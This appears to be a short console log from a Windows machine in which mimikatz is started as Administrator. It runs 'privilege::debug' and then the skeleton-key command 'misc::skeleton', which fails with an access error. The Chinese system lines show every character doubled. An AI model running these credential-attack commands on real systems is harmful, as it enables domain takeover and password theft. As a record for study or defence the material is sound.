 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Downloads>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # _